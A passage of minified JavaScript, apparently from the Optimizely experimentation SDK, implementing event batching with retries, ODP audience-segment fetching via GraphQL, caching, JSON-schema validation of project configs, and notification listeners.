0:n.backoff())&&void 0!==s?s:0;setTimeout((()=>{Mt(t,e,i,n,r=void 0===r?void 0:r-1)}),a)}))},Pt=(t,e,i)=>{const n=ut(),r={cancelled:!1};return Mt(t,n,r,e,i),{cancelRetry:()=>{r.cancelled=!0},result:n.promise}};class Ot{constructor(){this.idSuffixOffset=0}getId(){const t=1e4+this.idSuffixOffset;return this.idSuffixOffset=(this.idSuffixOffset+1)%1e4,`${Date.now()}${t}`}}function At(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function Dt(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function It(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.featureEnabled)&&void 0!==i&&i}const Nt=(t,e)=>{const i=t.context,n=e.context;return i.accountId===n.accountId&&i.projectId===n.projectId&&i.clientName===n.clientName&&i.clientVersion===n.clientVersion&&i.revision===n.revision&&i.anonymizeIP===n.anonymizeIP&&i.botFiltering===n.botFiltering},Rt=(t,e,i)=>{if(!e)return[];const n=[];return Object.keys(e).forEach((function(r){const o=e[r];if("object"!=typeof o&&void 0!==o&&function(t,e){return"string"==typeof t&&("string"==typeof e||"boolean"==typeof e||_.isNumber(e)&&_.isSafeInteger(e))}(r,o)){const e=function(t,e,i){const n=t.attributeKeyMap[e],r=0===e.indexOf("$opt_");return n?(r&&(null==i||i.warn("57",e,"$opt_")),n.id):r?e:(null==i||i.warn("61",e),null)}(t,r,i);e&&n.push({entityId:e,key:r,value:o})}})),n};class jt extends ht{constructor(t){var e;super(t.startupLogs),this.eventQueue=[],this.eventCountInStore=void 0,this.eventCountWaitPromise=Promise.resolve(),this.maxEventsInStore=500,this.idGenerator=new Ot,this.runningTask=new Map,this.dispatchingEvents=new Map,this.eventEmitter=new dt,this.eventDispatcher=t.eventDispatcher,this.closingEventDispatcher=t.closingEventDispatcher,this.batchSize=t.batchSize,this.eventStore=t.eventStore,this.retryConfig=t.retryConfig,this.dispatchRepeater=t.dispatchRepeater,this.dispatchRepeater.setTask((()=>this.flush())),this.maxEventsInStore=Math.max(2*t.batchSize,500),this.failedEventRepeater=t.failedEventRepeater,null===(e=this.failedEventRepeater)||void 0===e||e.setTask((()=>this.retryFailedEvents())),t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("BatchEventProcessor")}onDispatch(t){return this.eventEmitter.on("dispatch",t)}retryFailedEvents(){return ft(this,void 0,void 0,(function*(){if(!this.eventStore)return;const t=(yield this.eventStore.getKeys()).filter((t=>!this.dispatchingEvents.has(t)&&!this.eventQueue.find((e=>e.id===t)))),e=yield"sync"===this.eventStore.operation?Ct(this.eventStore,t):St(this.eventStore,t),i=[];if(e.forEach((t=>{t&&i.push(t)})),0==i.length)return;i.sort(((t,e)=>t.id<e.id?-1:1));const n=[];let r=[];i.forEach((t=>{(r.length===this.batchSize||r.length>0&&!Nt(r[0].event,t.event))&&(n.push({request:Lt(r.map((t=>t.event))),events:r}),r=[]),r.push(t)})),r.length>0&&n.push({request:Lt(r.map((t=>t.event))),events:r}),n.forEach((t=>{this.dispatchBatch(t,!1)}))}))}createNewBatch(){if(0==this.eventQueue.length)return;const t=[],e=[];return this.eventQueue.forEach((i=>{t.push(i.event),e.push(i)})),this.eventQueue=[],{request:Lt(t),events:e}}executeDispatch(t,e=!1){return ft(this,void 0,void 0,(function*(){return(e&&this.closingEventDispatcher?this.closingEventDispatcher:this.eventDispatcher).dispatchEvent(t).then((t=>t.statusCode&&!mt(t.statusCode)?Promise.reject(new v("9",t.statusCode)):Promise.resolve(t)))}))}dispatchBatch(t,e){const{request:i,events:n}=t;n.forEach((t=>{this.dispatchingEvents.set(t.id,t)}));const r=this.retryConfig?Pt((()=>this.executeDispatch(i,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries):{result:this.executeDispatch(i,e),cancelRetry:()=>{}};this.eventEmitter.emit("dispatch",i);const o=this.idGenerator.getId();this.runningTask.set(o,r),r.result.then((t=>(n.forEach((t=>{var e;null===(e=this.eventStore)||void 0===e||e.remove(t.id),!t.notStored&&this.eventCountInStore&&this.eventCountInStore--})),Promise.resolve()))).catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error(t)})).finally((()=>{this.runningTask.delete(o),n.forEach((t=>this.dispatchingEvents.delete(t.id)))}))}flush(t=!1){return ft(this,void 0,void 0,(function*(){const e=this.createNewBatch();e&&(this.dispatchRepeater.reset(),this.dispatchBatch(e,t))}))}process(t){return ft(this,void 0,void 0,(function*(){if(!this.isRunning())return Promise.reject(new v("50","BatchEventProcessor"));const e={id:this.idGenerator.getId(),event:t};yield this.storeEvent(e),this.eventQueue.length>0&&!Nt(this.eventQueue[0].event,t)&&this.flush(),this.eventQueue.push(e),this.eventQueue.length==this.batchSize?this.flush():this.dispatchRepeater.isRunning()||this.dispatchRepeater.start()}))}readEventCountInStore(t){var e;return ft(this,void 0,void 0,(function*(){try{const e=yield t.getKeys();this.eventCountInStore=e.length}catch(t){null===(e=this.logger)||void 0===e||e.error(t)}}))}findEventCountInStore(){return ft(this,void 0,void 0,(function*(){if(this.eventStore&&void 0===this.eventCountInStore){const t=this.eventStore;return this.eventCountWaitPromise=this.eventCountWaitPromise.then((()=>this.readEventCountInStore(t))),this.eventCountWaitPromise}return Promise.resolve()}))}storeEvent(t){var e,i;return ft(this,void 0,void 0,(function*(){if(yield this.findEventCountInStore(),void 0!==this.eventCountInStore&&this.eventCountInStore>=this.maxEventsInStore)return null===(e=this.logger)||void 0===e||e.info("Event store is full. Not saving event with id %d.",t.event.uuid),void(t.notStored=!0);yield Promise.resolve(null===(i=this.eventStore)||void 0===i?void 0:i.set(t.id,t)).then((()=>{void 0!==this.eventCountInStore&&this.eventCountInStore++})).catch((e=>{var i;t.notStored=!0,null===(i=this.logger)||void 0===i||i.error(e)}))}))}start(){var t;this.isNew()&&(super.start(),this.state=ct.Running,this.disposable||null===(t=this.failedEventRepeater)||void 0===t||t.start(),this.retryFailedEvents(),this.startPromise.resolve())}makeDisposable(){var t,e,i;super.makeDisposable(),this.batchSize=1,this.retryConfig={maxRetries:Math.min(null!==(e=null===(t=this.retryConfig)||void 0===t?void 0:t.maxRetries)&&void 0!==e?e:5,5),backoffProvider:(null===(i=this.retryConfig)||void 0===i?void 0:i.backoffProvider)||(()=>new _t(1e3,32e3,500))}}stop(){var t;this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","BatchEventProcessor"))),this.state=ct.Stopping,this.dispatchRepeater.stop(),null===(t=this.failedEventRepeater)||void 0===t||t.stop(),this.flush(!0),this.runningTask.forEach((t=>t.cancelRetry())),Promise.allSettled(Array.from(this.runningTask.values()).map((t=>t.result))).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})))}}const zt=Symbol(),Ft=t=>{if(!t||"object"!=typeof t||"function"!=typeof t.dispatchEvent)throw new Error("Invalid event dispatcher")},Ht=t=>({[zt]:t}),Bt=(e,i=jt)=>Ht(((e,i=jt)=>{const{eventDispatcher:n,closingEventDispatcher:r,retryOptions:o,eventStore:s}=e;Ft(n),r&&Ft(r),s&&yt(s);const a=o?{maxRetries:o.maxRetries,backoffProvider:()=>{var t,e;const i=null!==(t=null==o?void 0:o.minBackoff)&&void 0!==t?t:1e3,n=null!==(e=null==o?void 0:o.maxBackoff)&&void 0!==e?e:32e3;return new _t(i,n,500)}}:void 0,l=[],{defaultFlushInterval:u,defaultBatchSize:c}=e;let h=u;void 0===e.flushInterval||e.flushInterval<=0?l.push({level:t.LogLevel.Warn,message:"Invalid flushInterval %s, defaulting to %s",params:[e.flushInterval,u]}):h=e.flushInterval;let d=c;return void 0===e.batchSize||e.batchSize<=0?l.push({level:t.LogLevel.Warn,message:"Invalid batchSize %s, defaulting to %s",params:[e.batchSize,c]}):d=e.batchSize,new i({eventDispatcher:n,closingEventDispatcher:r,dispatchRepeater:new vt(h),failedEventRepeater:e.failedEventRetryInterval?new vt(e.failedEventRetryInterval):void 0,retryConfig:a,batchSize:d,eventStore:s,startupLogs:l})})(e,i));class Ut{constructor(t,e){this.operation="sync",this.data=new Map,this.maxSize=t,this.ttl=e}lookup(t){const e=this.data.get(t);if(e&&(this.data.delete(t),!(e.expiresAt&&e.expiresAt<=Date.now())))return this.data.set(t,e),e.value}save(t,e){if(this.data.delete(t),this.data.size===this.maxSize){const t=this.data.keys().next().value;this.data.delete(t)}this.data.set(t,{value:e,expiresAt:this.ttl?Date.now()+this.ttl:void 0})}remove(t){this.data.delete(t)}reset(){this.data.clear()}getKeys(){return Array.from(this.data.keys())}}class qt{constructor(t,e,i){this.requestHandler=t,this.requestGenerator=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpEventApiManager")}sendEvents(t,e){return ft(this,void 0,void 0,(function*(){if(0===e.length)return{};const{method:i,endpoint:n,headers:r,data:o}=this.requestGenerator(t,e);return this.requestHandler.makeRequest(n,r,i,o).responsePromise}))}}const Zt=(t,e)=>{const{apiHost:i,apiKey:n}=t;return{method:"POST",endpoint:i+"/v3/events",headers:{"Content-Type":"application/json","x-api-key":n},data:JSON.stringify(e,((t,e)=>e instanceof Map?Object.fromEntries(e):e))}};var Vt,$t;!function(t){t.VUID="vuid",t.FS_USER_ID="fs_user_id",t.FS_USER_ID_ALIAS="fs-user-id"}(Vt||(Vt={})),function(t){t.IDENTIFIED="identified",t.INITIALIZED="client_initialized"}($t||($t={}));class Wt extends ht{constructor(t){super(t.startUpLogs),this.queue=[],this.apiManager=t.apiManager,this.batchSize=t.batchSize,this.retryConfig=t.retryConfig,this.repeater=t.repeater,this.repeater.setTask((()=>this.flush()))}setLogger(t){this.logger=t,this.logger.setName("OdpEventManager"),this.apiManager.setLogger(t.child())}executeDispatch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.apiManager.sendEvents(t,e);return i.statusCode&&!mt(i.statusCode)?Promise.reject(new v("9",i.statusCode)):yield Promise.resolve(i)}))}flush(){return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig||!this.odpIntegrationConfig.integrated)return;const t=this.odpIntegrationConfig.odpConfig,e=this.queue;return this.queue=[],this.repeater.reset(),Pt((()=>this.executeDispatch(t,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries).result.catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error("10",t)}))}))}start(){this.isNew()&&(super.start(),this.odpIntegrationConfig?this.goToRunningState():this.state=ct.Starting)}makeDisposable(){super.makeDisposable(),this.retryConfig.maxRetries=Math.min(this.retryConfig.maxRetries,5),this.batchSize=1}updateConfig(t){if(!this.isDone())if(this.isNew())this.odpIntegrationConfig=t;else{if(this.isStarting())return this.odpIntegrationConfig=t,void this.goToRunningState();this.flush(),this.odpIntegrationConfig=t}}goToRunningState(){this.state=ct.Running,this.startPromise.resolve()}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","OdpEventManager"))),this.flush(),this.state=ct.Terminated,this.stopPromise.resolve())}sendEvent(t){var e,i,n,r,o,s;this.isRunning()?(null===(i=this.odpIntegrationConfig)||void 0===i?void 0:i.integrated)?0!==t.identifiers.size?this.isDataValid(t.data)?t.action?(""===t.type&&(t.type="fullstack"),Array.from(t.identifiers.entries()).forEach((([e,i])=>{Vt.FS_USER_ID_ALIAS!==e.toLowerCase()&&Vt.FS_USER_ID!==e.toLowerCase()||(t.identifiers.delete(e),t.identifiers.set(Vt.FS_USER_ID,i))})),this.processEvent(t)):null===(s=this.logger)||void 0===s||s.error("5"):null===(o=this.logger)||void 0===o||o.error("6"):null===(r=this.logger)||void 0===r||r.error("38"):null===(n=this.logger)||void 0===n||n.error("42"):null===(e=this.logger)||void 0===e||e.error("50","OdpEventManager")}isDataValid(t){const e=["string","number","boolean"];return Array.from(t.values()).reduce(((t,i)=>t&&(null===i||e.includes(typeof i))),!0)}processEvent(t){this.queue.push(t),this.queue.length===this.batchSize?this.flush():this.repeater.isRunning()||this.repeater.start()}}class Yt{constructor(t,e,i,n){this.type=t,this.action=e,this.identifiers=null!=i?i:new Map,this.data=null!=n?n:new Map}}const Gt=t=>t.startsWith("vuid_")&&t.length>5;class Kt extends ht{constructor(t){if(super(),this.clientEngine="javascript-sdk",this.clientVersion="6.0.0",this.segmentManager=t.segmentManager,this.eventManager=t.eventManager,this.configPromise=ut(),t.userAgentParser){const{os:e,device:i}=t.userAgentParser.parseUserAgentInfo(),n={os:e.name,os_version:e.version,device_type:i.type,model:i.model};this.userAgentData=new Map(Object.entries(n).filter((([t,e])=>null!=e&&null!=e)))}t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("OdpManager"),this.eventManager.setLogger(t.child()),this.segmentManager.setLogger(t.child())}setClientInfo(t,e){this.clientEngine=t,this.clientVersion=e}start(){if(!this.isNew())return;this.state=ct.Starting,this.eventManager.start();const t=[this.configPromise,this.eventManager.onRunning()];Promise.all(t).then((()=>{this.handleStartSuccess()})).catch((t=>{this.handleStartFailure(t)}))}makeDisposable(){super.makeDisposable(),this.eventManager.makeDisposable()}handleStartSuccess(){this.isDone()||(this.state=ct.Running,this.startPromise.resolve())}handleStartFailure(t){this.isDone()||(this.state=ct.Failed,this.startPromise.reject(t),this.stopPromise.reject(t))}stop(){this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","OdpManager"))),this.state=ct.Stopping,this.eventManager.stop(),this.eventManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)})))}updateConfig(t){return!(this.odpIntegrationConfig&&(e=this.odpIntegrationConfig,i=t,!(e.integrated!==i.integrated||e.integrated&&i.integrated&&!e.odpConfig.equals(i.odpConfig)))||this.isDone()||(this.odpIntegrationConfig=t,this.configPromise.resolve(),this.segmentManager.updateConfig(t),this.eventManager.updateConfig(t),0));var e,i}fetchQualifiedSegments(t,e=[]){return ft(this,void 0,void 0,(function*(){return Gt(t)?this.segmentManager.fetchQualifiedSegments(Vt.VUID,t,e):this.segmentManager.fetchQualifiedSegments(Vt.FS_USER_ID,t,e)}))}identifyUser(t,e){const i=new Map;let n=t,r=e;!e&&Gt(t)&&(r=t,n=void 0),r&&i.set(Vt.VUID,r),n&&i.set(Vt.FS_USER_ID,n);const o=new Yt("fullstack",$t.IDENTIFIED,i);this.sendEvent(o)}sendEvent(t){!t.identifiers.has(Vt.VUID)&&this.vuid&&t.identifiers.set(Vt.VUID,this.vuid),t.data=this.augmentCommonData(t.data),this.eventManager.sendEvent(t)}augmentCommonData(t){const e=new Map(this.userAgentData);return e.set("idempotence_id",a()),e.set("data_source_type","sdk"),e.set("data_source",this.clientEngine),e.set("data_source_version",this.clientVersion),t.forEach(((t,i)=>e.set(i,t))),e}setVuid(t){this.vuid=t,this.onRunning().then((()=>{var t;if(null===(t=this.odpIntegrationConfig)||void 0===t?void 0:t.integrated){const t=new Yt("fullstack",$t.INITIALIZED);this.sendEvent(t)}}))}}var Jt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function Xt(t,e){return t(e={exports:{}},e.exports),e.exports}var Qt=Xt((function(t){var e,i;e=Jt,i=function(){var t=i;t.Integer={type:"integer"};var e={String:String,Boolean:Boolean,Number:Number,Object:Object,Array:Array,Date:Date};function i(t,e){return i(t,e,{changing:!1})}t.validate=i,t.checkPropertyChange=function(t,e,n){return i(t,e,{changing:n||"property"})};var i=t._validate=function(t,i,n){n||(n={});var r=n.changing;function o(t){return t.type||e[t.name]==t&&t.name.toLowerCase()}var s=[];function a(t,e,i,l){var u;function c(t){s.push({property:i,message:t})}if(i+=i?"number"==typeof l?"["+l+"]":void 0===l?"":"."+l:l,("object"!=typeof e||e instanceof Array)&&(i||"function"!=typeof e)&&(!e||!o(e)))return"function"==typeof e?t instanceof e||c("is not an instance of the class/constructor "+e.name):e&&c("Invalid schema/property definition "+e),null;function h(t,e){if(t){if(!("string"!=typeof t||"any"==t||("null"==t?null===e:typeof e==t)||e instanceof Array&&"array"==t||e instanceof Date&&"date"==t||"integer"==t&&e%1==0))return[{property:i,message:e+" - "+typeof e+" value found, but a "+t+" is required"}];if(t instanceof Array){for(var n=[],r=0;r<t.length&&(n=h(t[r],e)).length;r++);if(n.length)return n}else if("object"==typeof t){var o=s;s=[],a(e,t,i);var l=s;return s=o,l}}return[]}if(r&&e.readonly&&c("is a readonly field, it can not be changed"),e.extends&&a(t,e.extends,i,l),void 0===t)e.required&&c("is missing and it is required");else if(s=s.concat(h(o(e),t)),e.disallow&&!h(e.disallow,t).length&&c(" disallowed value was matched"),null!==t){if(t instanceof Array){if(e.items){var d=e.items instanceof Array,p=e.items;for(l=0,u=t.length;l<u;l+=1)d&&(p=e.items[l]),n.coerce&&(t[l]=n.coerce(t[l],p)),s.concat(a(t[l],p,i,l))}e.minItems&&t.length<e.minItems&&c("There must be a minimum of "+e.minItems+" in the array"),e.maxItems&&t.length>e.maxItems&&c("There must be a maximum of "+e.maxItems+" in the array")}else(e.properties||e.additionalProperties)&&s.concat(function(t,e,i,o){if("object"==typeof e)for(var l in("object"!=typeof t||t instanceof Array)&&s.push({property:i,message:"an object is required"}),e)if(e.hasOwnProperty(l)&&"__proto__"!=l&&"constructor"!=l){var u=t.hasOwnProperty(l)?t[l]:void 0;if(void 0===u&&n.existingOnly)continue;var c=e[l];void 0===u&&c.default&&(u=t[l]=c.default),n.coerce&&l in t&&(u=t[l]=n.coerce(u,c)),a(u,c,i,l)}for(l in t){if(t.hasOwnProperty(l)&&("_"!=l.charAt(0)||"_"!=l.charAt(1))&&e&&!e[l]&&!1===o){if(n.filter){delete t[l];continue}s.push({property:i,message:"The property "+l+" is not defined in the schema and the schema does not allow additional properties"})}var h=e&&e[l]&&e[l].requires;h&&!(h in t)&&s.push({property:i,message:"the presence of the property "+l+" requires that "+h+" also be present"}),u=t[l],!o||e&&"object"==typeof e&&l in e||(n.coerce&&(u=t[l]=n.coerce(u,o)),a(u,o,i,l)),!r&&u&&u.$schema&&(s=s.concat(a(u,u.$schema,i,l)))}return s}(t,e.properties,i,e.additionalProperties));if(e.pattern&&"string"==typeof t&&!t.match(e.pattern)&&c("does not match the regex pattern "+e.pattern),e.maxLength&&"string"==typeof t&&t.length>e.maxLength&&c("may only be "+e.maxLength+" characters long"),e.minLength&&"string"==typeof t&&t.length<e.minLength&&c("must be at least "+e.minLength+" characters long"),void 0!==e.minimum&&typeof t==typeof e.minimum&&e.minimum>t&&c("must have a minimum value of "+e.minimum),void 0!==e.maximum&&typeof t==typeof e.maximum&&e.maximum<t&&c("must have a maximum value of "+e.maximum),e.enum){var f,m=e.enum;u=m.length;for(var g=0;g<u;g++)if(m[g]===t){f=1;break}f||c("does not have a value in the enumeration "+m.join(", "))}"number"==typeof e.maxDecimal&&t.toString().match(new RegExp("\\.[0-9]{"+(e.maxDecimal+1)+",}"))&&c("may only have "+e.maxDecimal+" digits of decimal places")}return null}return i&&a(t,i,"",r||""),!r&&t&&t.$schema&&a(t,t.$schema,"",""),{valid:!s.length,errors:s}};return t.mustBeValid=function(t){if(!t.valid)throw new TypeError(t.errors.map((function(t){return"for property "+t.property+": "+t.message})).join(", \n"))},t},t.exports?t.exports=i():e.jsonSchema=i()})).validate;const te={$schema:"http://json-schema.org/draft-04/schema#",title:"Project Config JSON Schema",type:"object",properties:{projectId:{type:"string",required:!0},accountId:{type:"string",required:!0},groups:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},policy:{type:"string",required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0}}},required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0},cmab:{type:"object",required:!1,properties:{attributes:{type:"array",items:{type:"string"},required:!0}}}}},required:!0},events:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},experimentIds:{type:"array",items:{type:"string",required:!0}},id:{type:"string",required:!0}}},required:!0},audiences:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},name:{type:"string",required:!0},conditions:{type:"string",required:!0}}},required:!0},attributes:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},version:{type:"string",required:!0},revision:{type:"string",required:!0},integrations:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},host:{type:"string"},publicKey:{type:"string"},pixelUrl:{type:"string"}}}}}},ee={$schema:"https://json-schema.org/draft/2019-09/schema",$id:"https://example.com/example.json",title:"ODP Response Schema",type:"object",required:["data"],properties:{data:{title:"The data Schema",type:"object",required:["customer"],properties:{customer:{title:"The customer Schema",type:"object",required:[],properties:{audiences:{title:"The audiences Schema",type:"object",required:["edges"],properties:{edges:{title:"The edges Schema",type:"array",items:{title:"A Schema",type:"object",required:["node"],properties:{node:{title:"The node Schema",type:"object",required:["name","state"],properties:{name:{title:"The name Schema",type:"string",examples:["has_email","has_email_opted_in"]},state:{title:"The state Schema",type:"string",examples:["qualified"]}},examples:[]}},examples:[]},examples:[]}},examples:[]}},examples:[]}},examples:[]},errors:{title:"The errors Schema",type:"array",default:[],items:{title:"A Schema",type:"object",required:["message","locations","extensions"],properties:{message:{title:"The message Schema",type:"string",examples:["Exception while fetching data (/customer) : java.lang.RuntimeException: could not resolve _fs_user_id = asdsdaddddd"]},locations:{title:"The locations Schema",type:"array",items:{title:"A Schema",type:"object",required:["line","column"],properties:{line:{title:"The line Schema",type:"integer",examples:[2]},column:{title:"The column Schema",type:"integer",examples:[3]}},examples:[]},examples:[]},path:{title:"The path Schema",type:"array",items:{title:"A Schema",type:"string",examples:["customer"]},examples:[]},extensions:{title:"The extensions Schema",type:"object",required:["classification"],properties:{classification:{title:"The classification Schema",type:"string",examples:["InvalidIdentifierException"]}},examples:[]}},examples:[]},examples:[]}},examples:[]},ie=[];class ne{constructor(t,e){this.toGraphQLJson=(t,e,i)=>['{"query" : "query {customer',`(${t} : \\"${e}\\") `,"{audiences","(subset: [",...(null==i?void 0:i.map(((t,e)=>`\\"${t}\\"${e<i.length-1?",":""}`)))||"",']) {edges {node {name state}}}}}"}'].join(""),this.requestHandler=t,e&&this.setLogger(e)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentApiManager")}fetchSegments(t,e,i,n,r){var o,s,a,l,u,c,h,d,p;return ft(this,void 0,void 0,(function*(){if(0===(null==r?void 0:r.length))return ie;const f=e+"/v3/graphql",m=this.toGraphQLJson(i,n,r),g=yield this.querySegments(t,f,m);if(!g)return null===(o=this.logger)||void 0===o||o.error("Audience segments fetch failed (network error)"),null;const _=this.parseSegmentsResponseJson(g);if(!_)return null===(s=this.logger)||void 0===s||s.error("Audience segments fetch failed (decode error)"),null;if((null===(a=_.errors)||void 0===a?void 0:a.length)>0){const{code:t,classification:e}=_.errors[0].extensions;return"INVALID_IDENTIFIER_EXCEPTION"==t?null===(l=this.logger)||void 0===l||l.error("Audience segments fetch failed (invalid identifier)"):null===(u=this.logger)||void 0===u||u.error(`Audience segments fetch failed (${e})`),null}const v=null===(d=null===(h=null===(c=null==_?void 0:_.data)||void 0===c?void 0:c.customer)||void 0===h?void 0:h.audiences)||void 0===d?void 0:d.edges;return v?v.filter((t=>"qualified"==t.node.state)).map((t=>t.node.name)):(null===(p=this.logger)||void 0===p||p.error("Audience segments fetch failed (decode error)"),null)}))}querySegments(t,e,i){return ft(this,void 0,void 0,(function*(){const n=e,r={"Content-Type":"application/json","x-api-key":t};try{const t=this.requestHandler.makeRequest(n,r,"POST",i),{statusCode:e,body:o}=yield t.responsePromise;return e>=200&&e<300?o:null}catch(t){return null}}))}parseSegmentsResponseJson(t){let e={};try{e=JSON.parse(t)}catch(t){return null}return function(t,e=te,i=!0){if("object"!=typeof t||null===t)throw new v("33");const n=Qt(t,e);if(n.valid)return!0;if(!i)return!1;if(Array.isArray(n.errors))throw new v("16",n.errors[0].property,n.errors[0].message);throw new v("24")}(e,ee,!1)?e:null}}var re;!function(t){t.IGNORE_CACHE="IGNORE_CACHE",t.RESET_CACHE="RESET_CACHE"}(re||(re={}));class oe{constructor(t,e,i){this.segmentsCache=t,this.odpSegmentApiManager=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentManager"),this.odpSegmentApiManager.setLogger(t.child())}fetchQualifiedSegments(t,e,i){var n,r;return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig)return null===(n=this.logger)||void 0===n||n.warn("37"),null;if(!this.odpIntegrationConfig.integrated)return null===(r=this.logger)||void 0===r||r.warn("42"),null;const o=this.odpIntegrationConfig.odpConfig,s=o.segmentsToCheck;if(!s||s.length<=0)return[];const a=this.makeCacheKey(t,e),l=null==i?void 0:i.includes(re.IGNORE_CACHE);if((null==i?void 0:i.includes(re.RESET_CACHE))&&this.segmentsCache.reset(),!l){const t=yield this.segmentsCache.lookup(a);if(t)return t}const u=yield this.odpSegmentApiManager.fetchSegments(o.apiKey,o.apiHost,t,e,s);return u&&!l&&this.segmentsCache.save(a,u),u}))}makeCacheKey(t,e){return`${t}-$-${e}`}updateConfig(t){this.odpIntegrationConfig=t,this.segmentsCache.reset()}}const se=Symbol(),ae=t=>{const e=(t=>{return t.segmentsCache&&(t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid cache");for(const i of["save","lookup","reset"])"function"!=typeof t[i]&&e.push("Invalid cache method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))})(t.segmentsCache),new oe(t.segmentsCache||(e=t.segmentsCacheSize,i=t.segmentsCacheTimeout,new Ut(e||1e3,i||6e5)),new ne(t.segmentRequestHandler));var e,i})(t),i=(t=>new Wt({apiManager:new qt(t.eventRequestHandler,t.eventRequestGenerator),batchSize:t.eventBatchSize||100,repeater:new vt(t.eventFlushInterval||1e4),retryConfig:{maxRetries:t.eventMaxRetries||5,backoffProvider:()=>new _t(t.eventMinBackoff||1e3,t.eventMaxBackoff||32e3,500)}}))(t);return new Kt({segmentManager:e,eventManager:i,userAgentParser:t.userAgentParser})},le=Symbol(),ue={AB_TEST:"ab-test",FEATURE:"feature",FEATURE_TEST:"feature-test",FEATURE_VARIABLE:"feature-variable",ALL_FEATURE_VARIABLES:"all-feature-variables",FLAG:"flag"},ce={ACTIVATE:"ACTIVATE",DECISION:"DECISION",LOG_EVENT:"LOG_EVENT",OPTIMIZELY_CONFIG_UPDATE:"OPTIMIZELY_CONFIG_UPDATE",TRACK:"TRACK"};class he{constructor(t,e){this.logger=t,this.errorNotifier=e}report(t,...e){if("string"==typeof t)return t=new v(t,...e),void this.report(t);this.errorNotifier&&this.errorNotifier.notify(t),this.logger&&this.logger.error(t)}setLogger(t){this.logger=t}setErrorNotifier(t){this.errorNotifier=t}}class de{constructor(t){this.removerId=1,this.eventEmitter=new dt,this.removers=new Map,this.errorReporter=new he(t.logger,t.errorNotifier)}addNotificationListener(t,e){if(!(h(ce).indexOf(t)>-1))return-1;const i=this.removerId++,n=this.eventEmitter.on(t,this.wrapWithErrorReporting(t,e));return this.removers.set(i,n),i}wrapWithErrorReporting(t,e){return i=>{try{e(i)}catch(e){const i=e instanceof Error?e.message:String(e);this.errorReporter.report("29",t,i)}}}removeNotificationListener(t){const e=this.removers.get(t);return!!e&&(e(),!0)}clearAllNotificationListeners(){this.eventEmitter.removeAllListeners()}clearNotificationListeners(t){this.eventEmitter.removeListeners(t)}sendNotifications(t,e){this.eventEmitter.emit(t,e)}}var pe,fe;function me(t,e,i){return{variationKey:null,enabled:!1,variables:{},ruleKey:null,flagKey:t,userContext:e,reasons:i}}!function(t){t.BOOLEAN="boolean",t.DOUBLE="double",t.INTEGER="integer",t.STRING="string",t.JSON="json"}(pe||(pe={})),t.OptimizelyDecideOption=void 0,(fe=t.OptimizelyDecideOption||(t.OptimizelyDecideOption={})).DISABLE_DECISION_EVENT="DISABLE_DECISION_EVENT",fe.ENABLED_FLAGS_ONLY="ENABLED_FLAGS_ONLY",fe.IGNORE_USER_PROFILE_SERVICE="IGNORE_USER_PROFILE_SERVICE",fe.INCLUDE_REASONS="INCLUDE_REASONS",fe.EXCLUDE_VARIABLES="EXCLUDE_VARIABLES",fe.IGNORE_CMAB_CACHE="IGNORE_CMAB_CACHE",fe.RESET_CMAB_CACHE="RESET_CMAB_CACHE",fe.INVALIDATE_USER_CMAB_CACHE="INVALIDATE_USER_CMAB_CACHE";class ge{constructor({optimizely:t,userId:e,attributes:i}){this._qualifiedSegments=null,this.optimizely=t,this.userId=e,this.attributes=Object.assign({},i),this.forcedDecisionsMap={}}setAttribute(t,e){this.attributes[t]=e}getUserId(){return this.userId}getAttributes(){return Object.assign({},this.attributes)}getOptimizely(){return 